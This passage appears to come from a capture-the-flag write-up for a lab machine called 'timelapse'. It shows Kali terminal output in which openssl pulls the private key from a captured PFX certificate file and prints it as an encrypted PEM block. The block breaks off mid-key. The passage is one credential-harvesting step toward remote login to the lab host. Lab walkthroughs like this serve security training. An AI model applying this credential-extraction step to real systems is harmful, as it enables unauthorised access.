 └─# openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out time.key
Enter Import Password:
Enter PEM pass phrase:
Verifying - Enter PEM pass phrase:
┌──(root㉿kali)-[/home/sec/laobai/timelapse]
└─# ls
hash  hash1  legacyy_dev_auth.pfx  time.key  winrm_backup.zip
┌──(root㉿kali)-[/home/sec/laobai/timelapse]
└─# cat time.key
Bag Attributes
    Microsoft Local Key set: <No Values>
    localKeyID: 01 00 00 00
    friendlyName: te-4a534157-c8f1-4724-8db6-ed12f25c2a9b
    Microsoft CSP Name: Microsoft Software Key Storage Provider
Key Attributes
    X509v3 Key Usage: 90
-----BEGIN ENCRYPTED PRIVATE KEY-----
MIIFHDBOBgkqhkiG9w0BBQ0wQTApBgkqhkiG9w0BBQwwHAQIUgsmqi2+jJICAggA
MAwGCCqGSIb3DQIJBQAwFAYIKoZIhvcNAwcECM8S1xEmd0XABIIEyMCCoUIdTpXp
/cTZIM6+XCxYVf6XLcL5jGBfaol4miNtuFj8SdprU4sM3IjxaoNxoi5SjCSZFQQX
8V26Y7Ix7MYd19FSHFpiTOQoJ8xjzd1KNz2gn6Rc3dNfSM+bjVM94AywHG5dlu+C
+PU43MTWccIWyDTWBQuASWN73Pu6AZx4p4gqTSA7PKtu0FY3mo7kXN9U9g2/tkrZ
UXuP/l33M59JnppD408N0y7AdNEvoYOBs1BY65g9aGe8EWHCv13mq9e7//lJdvBd
qMX0wPDZxrCkt7d7ni9s90amZLcSTCZ5/927fBNZEiizC6fmfd1BaSeUtwSMFgz1
UME5A8YDeBVye4GTnWQ2y6Yu6xUC9gpuhuDgXJldieW+sQv0w/ME1tz/6GdCQKVS
v8fT2v/OtJ3TY1f9LEXxOpgSgip0vJ+gyke0Lsv7sUVZYA/nhuBxSSvA3bj9ocIj
5ppsP5ccMG6TJGMCDksoniiOJ3VLQ2ILHgrPGcloXAIaBFW7n2n030jLalRR8IUL